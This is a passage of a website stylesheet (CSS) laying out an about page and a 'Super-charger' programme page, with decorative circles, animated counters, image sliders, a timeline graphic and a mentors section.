  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.about-page .sec4 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.about-page .sec4 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.about-page .sec4 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.about-page .sec4 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.about-page .sec4 p {
  color: #585858;
}
.about-page .sec4 h2 {
  color: #585858;
}
.about-page .sec4 .graphsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 60px;
}
.about-page .sec4 .graphsec .top-sec {
  width: 100%;
  height: 110px;
  position: relative;
  background: url(./images/graphicon-1.png) top center no-repeat;
}
.about-page .sec4 .graphsec .top-sec::before {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-4.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  left: 140px;
}
.about-page .sec4 .graphsec .top-sec::after {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-5.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  right: 140px;
}
.about-page .sec4 .graphsec .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 70px;
}
.about-page .sec4 .graphsec .bottom-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
.about-page .sec4 .graphsec .bottom-sec .pic img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec4 .graphsec .bottom-sec p {
  color: #585858;
  font-size: 17px;
}
.about-page .sec4 .graphsec .bottom-sec .round {
  width: 300px;
  height: 300px;
  display: inline-block;
  padding: 70px 30px 30px 30px;
  background: #71bf4c;
  border-radius: 100%;
}
.about-page .sec4 .graphsec .bottom-sec .round p {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  margin-bottom: 10px;
}
.about-page .sec4 .graphsec .bottom-sec .gray {
  background: #969696;
}
.about-page .sec4 .bottompanal {
  width: 100%;
  height: auto;
  clear: both;
  position: absolute;
  left: 0;
  bottom: 0;
}
.about-page .sec4 .bottompanal img {
  width: 100%;
  height: auto;
}
.about-page .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: -290px;
  padding-top: 50px;
}
.about-page .sec5 .container {
  max-width: 795px;
}
.about-page .sec5 h2 {
  color: #585858;
}
.about-page .sec5 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  border-radius: 10px;
  padding: 50px;
  display: inline-block;
}
.about-page .sec5 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec5 .gallery li {
  width: 25%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: center;
}
.about-page .sec5 .gallery li .map {
  width: 100%;
  height: auto;
}
.about-page .sec5 .gallery li .map img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec5 .gallery li .title {
  width: 100%;
  height: auto;
  font-style: 18px;
  line-height: 20px;
  color: #585858;
  font-weight: 700;
  padding-top: 35px;
}
.about-page .sec6 {
  width: 100%;
  height: auto;
  clear: both;
}
.about-page .sec6 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec6 .top-head {
  width: 99%;
  height: 212px;
  margin: auto;
  background: url(./images/bg-6.png);
  padding-top: 105px;
  background-size: cover !important;
  text-align: center;
}
.about-page .sec6 .top-head h2 {
  font-size: 29px;
  line-height: 39px;
  color: #585858;
  text-align: center;
  max-width: 465px;
  display: inline-block;
}
.about-page .sec6 .bottom-sec {
  width: 99%;
  height: auto;
  margin: auto;
  clear: both;
  background: #f2f2f2;
  padding: 20px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  text-align: center;
}
.about-page .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 170px 0;
  text-align: center;
  position: relative;
}
.about-page .sec7 .container {
  position: relative;
}
.about-page .sec7 h2 {
  color: #2c2f33;
}
.about-page .sec7 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  padding: 10px;
  line-height: 180px;
  text-align: center;
}
.about-page .sec7 .gallery img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.about-page .sec7 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.about-page .sec7 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.about-page .sec7 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20px;
}
.about-page .sec7 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.about-page .sec7 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.about-page .sec7 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.about-page #sec2counter {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.about-page #sec2counter .container {
  position: relative;
  z-index: 20;
}
.about-page #sec2counter::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.about-page #sec2counter .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.about-page #sec2counter .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.about-page #sec2counter .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.about-page #sec2counter .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.about-page #sec2counter .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.about-page #sec2counter .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.about-page #sec2counter .box .top img {
  width: auto;
  max-width: 100%;
}
.about-page #sec2counter .box .top .icon {
  position: absolute;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.about-page #sec2counter .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.about-page #sec2counter .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.about-page #sec2counter .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.about-page #sec2counter .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.about-page #sec2counter .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.about-page #sec2counter .box:nth-child(2)::before {
  height: 120px;
}
.about-page #sec2counter .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.about-page #sec2counter .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.about-page #sec2counter .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.about-page #sec2counter .box:nth-child(3)::after {
  bottom: 268px;
}
.about-page #sec2counter .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.about-page #sec2counter .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.about-page #sec2counter .box:nth-child(3) h3 {
  color: #000;
}

.Super-charger-wrapper {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper a {
  text-decoration: none;
}
.Super-charger-wrapper .objectivesec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 60px;
}
.Super-charger-wrapper .objectivesec .container {
  max-width: 810px;
  position: relative;
}
.Super-charger-wrapper .objectivesec .buble1 {
  width: 145px;
  height: 145px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 30px;
  bottom: 2px;
}
.Super-charger-wrapper .objectivesec .buble2 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 95px;
  bottom: 172px;
}
.Super-charger-wrapper .objectivesec .buble3 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 60px;
  bottom: 160px;
}
.Super-charger-wrapper .objectivesec .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 10px;
  bottom: 190px;
}
.Super-charger-wrapper .objectivesec .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: -60px;
  bottom: 95px;
}
.Super-charger-wrapper .objectivesec .gallery {
  width: 100%;
  height: auto;
  margin: 45px auto;
  height: auto;
  background: #fff;
  border-radius: 20px;
  -webkit-box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
  position: relative;
  z-index: 10;
  /*
  .swiper-slide:nth-child(2){background:#a4ea87}
  .swiper-slide:nth-child(3){background:#fff}
  .swiper-slide:nth-child(4){background:#cacecf}
  .swiper-slide:nth-child(5){background:#a4ea87}
  .swiper-slide:nth-child(6){background:#fff}
  .swiper-slide:nth-child(7){background:#cacecf}
  .swiper-slide:nth-child(8){background:#a4ea87}
  .swiper-slide:nth-child(9){background:#fff}
  */
}
.Super-charger-wrapper .objectivesec .gallery img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
  height: 425px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide {
  height: 100%;
  background: #cacecf;
  border-radius: 20px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  padding: 100px;
  border-radius: 20px;
  background-size: cover !important;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
  font-size: 29px;
  line-height: 32px;
  color: #292929;
  font-weight: 700;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
  font-size: 23px;
  line-height: 36px;
  color: #292929;
}
.Super-charger-wrapper .objectivesec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .Cohortsec {
  width: 100%;
  height: auto;
  position: relative;
  clear: both;
  padding: 130px 0 310px 0;
  text-align: center;
  border-bottom: solid 50px #71bf4c;
  /*
  li:nth-child(2){margin:0 20%}
  */
}
.Super-charger-wrapper .Cohortsec::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.Super-charger-wrapper .Cohortsec::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.Super-charger-wrapper .Cohortsec::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec .container {
  max-width: 850px;
}
.Super-charger-wrapper .Cohortsec .graph {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin-bottom: 100px;
}
.Super-charger-wrapper .Cohortsec .graph img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  margin-top: 50px;
  text-align: center;
}
.Super-charger-wrapper .Cohortsec .gallery .container {
  max-width: 1150px;
}
.Super-charger-wrapper .Cohortsec .gallery .icon {
  width: 100%;
  height: 80px;
  display: block;
}
.Super-charger-wrapper .Cohortsec .gallery .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery .content {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding-top: 10px;
  margin-top: 5px;
}
.Super-charger-wrapper .Cohortsec .gallery .content strong {
  width: 100%;
  display: block;
}
.Super-charger-wrapper .Cohortsec ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .Cohortsec li {
  width: 25%;
  height: auto;
  display: inline-block;
  text-align: center;
  padding: 0 0 10px 0;
  margin: 0 5%;
  list-style-type: none;
  position: relative;
  /*
  &::before{content:""; width:2px; height:200px; border-left:dashed 3px #e6e6e6; position:absolute; left:0; bottom:-100%}
  &::after{content:""; width:15px; height:15px; border:solid 5px #fff; position:absolute; left:-11px; bottom:-114%;  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;}
  */
}
.Super-charger-wrapper .Cohortsec li strong {
  color: #000;
}
.Super-charger-wrapper .program-timeline-sec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.Super-charger-wrapper .program-timeline-sec .container {
  max-width: 1210px;
}
.Super-charger-wrapper .program-timeline-sec h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .program-timeline-sec h3 {
  font-weight: 300;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  position: relative;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
  width: 12px;
  height: 12px;
  background: #71bf4c;
  position: absolute;
  z-index: 10;
  border-radius: 100%;
  -webkit-animation-name: hvr-pulse-grow1;
  animation-name: hvr-pulse-grow1;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape::before {
  content: "";
  width: 16px;
  height: 16px;
  border: solid 1px #71bf4c;
  display: block;
  border-radius: 100%;
  margin: -3px 0 0 -3px;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s1 {
  left: 4.1%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s2 {
  left: 15.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s3 {
  left: 26.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s4 {
  left: 37.9%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s5 {
  left: 48.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s6 {
  left: 59.7%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s7 {
  left: 70.6%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s8 {
  left: 81.4%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s9 {
  left: 92.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .L2EAdvantage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 130px;
  text-align: center;
}
.Super-charger-wrapper .L2EAdvantage-sec .container {
  position: relative;
  max-width: 1200px;
}
.Super-charger-wrapper .L2EAdvantage-sec .bubble1 {
  width: 326px;
  height: auto;
  position: absolute;
  left: -265px;
  top: -80px;
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec ul {
  padding: 0;
  margin: 10px 0;
  position: relative;
  z-index: 10;
  width: 100%;
  display: inline-block;
  clear: both;
}
.Super-charger-wrapper .L2EAdvantage-sec h1, .Super-charger-wrapper .L2EAdvantage-sec h2, .Super-charger-wrapper .L2EAdvantage-sec h3, .Super-charger-wrapper .L2EAdvantage-sec p {
  position: relative;
  z-index: 10;
}
.Super-charger-wrapper .L2EAdvantage-sec p {
  width: 100%;
  padding: 0 2%;
}
.Super-charger-wrapper .L2EAdvantage-sec li {
  width: 30%;
  padding-left: 50px;
  background: url(./images/list-icon.jpg) 0 0 no-repeat;
  height: auto;
  float: left;
  margin: 1.5%;
  color: #000;
  list-style-type: none;
  text-align: left;
  font-weight: 500;
}
.Super-charger-wrapper .L2EAdvantage-sec li:nth-child(3n+1) {
  clear: left;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits {
  width: 100%;
  height: auto;
  clear: both;
  border-top: solid 1px #71bf4c;
  padding-top: 20px;
  margin-top: 60px;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title {
  width: 100%;
  height: auto;
  clear: both;
  border-bottom: solid 1px #71bf4c;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
  font-size: 30px;
  line-height: 40px;
  color: #2c2f33;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  background: none;
  text-align: left;
  border-bottom: solid 1px #71bf4c;
  list-style-type: none;
  padding: 30px 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li::before {
  content: "";
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
  width: 40%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
  font-size: 30px;
  line-height: 40px;
  color: #585858;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
  width: 100%;
  height: auto;
  float: right;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .container {
  height: 100%;
  max-width: 1100px;
  display: table;
}
.Super-charger-wrapper .whatsmore-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .whatsmore-sec .tag1 {
  width: 100%;
  height: auto;
  padding: 30px 0;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag1 .container {
  max-width: 800px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #71bf4c;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p {
  font-size: 50px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p strong, .Super-charger-wrapper .whatsmore-sec .tag2 p b {
  color: #2c2f33;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .container {
  position: relative;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble1 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble2 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 45px;
  top: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble3 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 2px;
  top: -70px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 20px;
  bottom: -5px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble5 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 45px;
  bottom: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble6 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 2px;
  bottom: -45px;
}
.Super-charger-wrapper .partners-slider {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .partners-slider .swiper-slide {
  text-align: center;
  height: auto;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo {
  width: 90%;
  height: auto;
  padding: 5%;
  text-align: center;
  background: #fff;
  border: solid 1px #ededed;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .partners-slider .swiper-slide .caption {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.Super-charger-wrapper .partners-slider h2 {
  color: #585858;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .partners-slider .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0;
  left: 0;
  clear: both;
  margin-top: 50px;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .our-mentors {
  width: 100%;
  height: auto;
  clear: both;
  padding: 195px 0 145px 0;
  text-align: center;
  position: relative;
  /**.jury{margin-bottom:100px;}**/
}
.Super-charger-wrapper .our-mentors a {
  text-decoration: none;
}
.Super-charger-wrapper .our-mentors .container {
  max-width: 900px;
  position: relative;
}
.Super-charger-wrapper .our-mentors .bubble1 {
  width: 30%;
  height: auto;
  position: absolute;
  left: -12%;
  top: 0;
}
.Super-charger-wrapper .our-mentors .bubble2 {
  width: 25%;
  height: auto;
  position: absolute;
  left: 33%;
  top: 30%;
  display: none;
}
.Super-charger-wrapper .our-mentors .bubble3 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -8%;
  top: 10%;
}
.Super-charger-wrapper .our-mentors .bubble4 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -25%;
  bottom: -227px;
}
.Super-charger-wrapper .our-mentors .bubble5 {
  width: 35%;
  height: auto;
  position: absolute;
  left: -10%;
  bottom: 20%;
}
.Super-charger-wrapper .our-mentors .buble01 {
  width: 125px;
  height: 125px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: -80px;
  bottom: 88px;
}
.Super-charger-wrapper .our-mentors .buble02 {
  width: 55px;
  height: 55px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -40px;
  bottom: 12px;
}
.Super-charger-wrapper .our-mentors .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: 10px;
  bottom: -40px;
}
.Super-charger-wrapper .our-mentors .buble04 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 45px;
  bottom: 43px;
}
.Super-charger-wrapper .our-mentors .buble05 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  bottom: 5px;
}
.Super-charger-wrapper .our-mentors .content {
  width: 100%;
  height: auto;
  position: relative;
}
.Super-charger-wrapper .our-mentors .speaker {
  padding-top: 100px;
}
.Super-charger-wrapper .our-mentors .speaker h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .our-mentors ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .our-mentors li {
  width: 48%;
  height: auto;
  float: left;
  margin: 1%;
  padding: 0;
  list-style-type: none;
